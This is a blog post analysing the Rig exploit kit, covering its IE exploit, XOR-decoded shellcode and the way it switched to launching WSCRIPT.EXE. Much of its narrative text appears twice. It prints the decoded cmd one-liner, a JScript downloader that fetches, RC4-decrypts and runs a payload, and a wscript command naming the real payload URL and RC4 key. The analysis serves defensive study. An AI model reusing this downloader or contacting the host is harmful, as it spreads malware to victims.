Rig exploit kit is currently one of the most prevalent kit in the wild. Recently there were news saying that the kit is using "WSCRIPT.EXE" to download it's encrypted payload. Earlier Rig was known to be directly downloading it's payload through "IEXPLORE.EXE". Just guessing that the switch to "WSCRIPT.EXE" might be a trick to bypass security products.
I downloaded a PCAP from malware-traffic-analysis.net (brilliant site) and started performing the analysis. A typical flow from rig exploit kit hosted site looks like below,
Landing page of Rig kit is obfuscated and looks like below,
Decoding the landing page of the Rig exploit kit reveals an exploit for CVE-2013-2551 that exploits a use after free vulnerability in Microsoft's Internet Explorer. Analyzing the script further reveals the shellcode that's embedded in the script in plain text. Below is the portion of the script that holds the shellcode.
Analysis on the shellcode reveals that it is XOR encoded and at the start of the shellcode it decodes the shellcode with a hardcoded key - In this case 0x84.
After letting the decoding loop to complete, the real picture is revealed.
The argument that's passed to the CreateProcessA api is below (post beautification). It is clearly visible its responsible for writing a small JScript snippet to a file named "IIj6sFosp" under %TEMP% directory. The same script is later passed as one of the argument to "WSCRIPT.EXE" process.
When "WSCRIPT.EXE" process is started its passed few other arguments too as seen below,
The 1st argument is the RC4 key ("gexywoaxor") that's used to decrypt the payload who's URL is the 2nd argument. The 3rd argument is the User-Agent that's used while downloading the payload.

Decrypting the payload with the key reveals the hidden malicious file.
VT link for the malware.
I downloaded a PCAP from malware-traffic-analysis.net (brilliant site) and started performing the analysis. A typical flow from rig exploit kit hosted site looks like below,
Landing page of Rig kit is obfuscated and looks like below,
Decoding the landing page of the Rig exploit kit reveals an exploit for CVE-2013-2551 that exploits a use after free vulnerability in Microsoft's Internet Explorer. Analyzing the script further reveals the shellcode that's embedded in the script in plain text. Below is the portion of the script that holds the shellcode.
Analysis on the shellcode reveals that it is XOR encoded and at the start of the shellcode it decodes the shellcode with a hardcoded key - In this case 0x84.
After letting the decoding loop to complete, the real picture is revealed.
The argument that's passed to the CreateProcessA api is below (post beautification). It is clearly visible its responsible for writing a small JScript snippet to a file named "IIj6sFosp" under %TEMP% directory. The same script is later passed as one of the argument to "WSCRIPT.EXE" process.
cmd.exe / q / c cd / d "%tmp%" && echo
function Log(n, g) {
for (var c = 0, s = String, d, D = "push", b = [], i = [], r = (0376 + 1), a = 0; r + 1 ^ > a; a++) b[a] = a;
for (a = 0; r + 1 ^ > a; a++) c = c + b[a] + g[v](a % g.length) ^ & r, d = b[a], b[a] = b[c], b[c] = d;
for (var e = c = a = 0, S = "fromC" + "harCode"; e ^ < n.length; e++) a = a + 1 ^ & r, c = c + b[a] ^ & r, d = b[a], b[a] = b[c], b[c] = d, i[D](s[S](n[v](e) ^ ^ b[b[a] + b[c] ^ & r]));
return i[u(15)](u(11))
};
function H(g) {
var T = u(0),
d = W(T + "." + T + u(1));
d["setProxy"](n);
d.open(u(2), g(1), n);
d.Option(0) = g(2);
d["\x53en\x64"];
if (0310 == d.status) return Log(d["responseText"], g(n))
};
E = "WinHTTPMRequest.5.1MGETMScripting.FileSystemObjectMWScript.Shel" + "lMADODB.StreamMeroM.ex", u = function(x) {
return E.split("M")[x]
}, J = ActiveXObject, W = function(v) {
return new J(v)
};
try {
E += "eMGetTe" + "mpNameMcharCodeAtMiso-8859-1MMindexO" + "fM.dllMScr" + "iptFullNa" + "meMjo" + "inMr" + "unM /c M /s ";
var q = W(u(3)),
j = W(u(4)),
s = W(u(5)),
p = u(7),
n = 0,
L = WScript[u(14)],
v = u(9),
m = WScript.Arguments;
s.Type = 2;
c = q[u(8)]();
s.Charset = u(012);
s.Open();
i = H(m);
d = i[v](i[u(12)]("P\x45\x00\x00") + 027);
s.writetext(i);
if (037 ^ < d) {
var z = 1;
c += u(13)
} else c += p;
s.savetofile(c, 2);
s.Close();
z ^ & ^ & (c = "regsvr32" + p + u(18) + c);
j[u(16)]("\x63md" + p + u(17) + c, 0)
} catch (Y) {}
dfg = "De";
q[dfg + "letefile"](L); > IIj6sFosp && start wscript //B //E:JScript IIj6sFosp "When "WSCRIPT.EXE" process is started its passed few other arguments too as seen below,
wscript //B //E:JScript IIj6sFosp "gexywoaxor" "http://art.unknownproject.com/index.php?x3qJc7idLRrKCoA=l3SMfPrfJxzFGMSUb-nJDa9BNUXCRQLPh4SGhKrXCJ-ofSih17OIFxzsmTu2KTKvgJQyfu0SaGyj1BKeO10hjoUeWF8Z5e3x1RSL2x3fipSA9wffZAlErJWQReNq2wyhx7MUdMMjxRTRuDQFn7gYUAhGtBgY36TIHLOL-AFiXwE4Ugfbct4lsxaBWiTiJGQ23OWwGTF2n-WD" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)"The 1st argument is the RC4 key ("gexywoaxor") that's used to decrypt the payload who's URL is the 2nd argument. The 3rd argument is the User-Agent that's used while downloading the payload.
Decrypting the payload with the key reveals the hidden malicious file.
VT link for the malware.





No comments:
Post a Comment